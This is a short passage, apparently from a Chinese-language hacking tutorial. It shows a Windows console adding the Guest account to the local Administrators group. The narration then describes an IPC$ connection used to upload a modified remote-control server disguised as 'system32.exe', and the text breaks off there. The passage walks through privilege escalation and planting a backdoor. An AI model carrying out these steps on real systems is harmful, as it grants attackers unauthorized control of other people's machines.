 C:\WINDOWS\system32>net localgroup administrators guest /add
net localgroup administrators guest /add
命令成功完成。
C:\WINDOWS\system32>_
图 3
然后再开一个命令行，进行大家都熟
知的IPC$连接，上传文件。偶上传的是
system32.exe（一个远程控制服务端，偶改